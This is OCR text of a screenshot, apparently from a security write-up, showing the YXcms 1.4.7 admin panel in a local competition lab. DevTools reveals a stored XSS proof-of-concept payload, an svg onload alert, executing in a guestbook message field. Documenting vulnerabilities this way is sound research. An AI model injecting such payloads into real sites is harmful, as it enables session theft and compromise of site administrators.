 localhost/yxcmsapp1.4.7-AWD/index.php?r=admin/index/index#
管理首页 结构管理 内容管理 拓展应用
当前用户： YX 首页 后退 前进
当前位置： 【独立表信息编辑】
姓名： 张三
电话： 1888888888
QQ：
留言内容：
回复内容：
DevTools - localhost/yxcmsapp1.4.7-AWD/index.php?r=admin
Elements Console Network Sources Performance Memory Application Security Audits EditThisCookie
▼<tbody>
▶<tr>…</tr>
▶<tr>…</tr>
▶<tr>…</tr>
▼<tr>
<td align="right" style="background-color: rgb(255, 255, 255);">留言内容：</td>
▼<td align="left" style="background-color: rgb(255, 255, 255);">
▼<div class="ke-container ke-container-default" style="width: 100%;">
▶<div style="display:block;" class="ke-toolbar" unselectable="on">…</div>
▼<div style="display: block; height: 211px;" class="ke-edit">
▼<iframe class="ke-edit-iframe" hidefocus="true" frameborder="0" tabindex style="
▼#document
▼<html>
▶<head>…</head>
▼<body class="ke-content">
… <svg onload="alert(1)"></svg> == $0
</body>
</html>
</iframe>
<textarea class="ke-edit-textarea" hidefocus="true" tabindex style="width: 100%;
</textarea>
</div>
▶<div class="ke-statusbar">…</div>
先知社区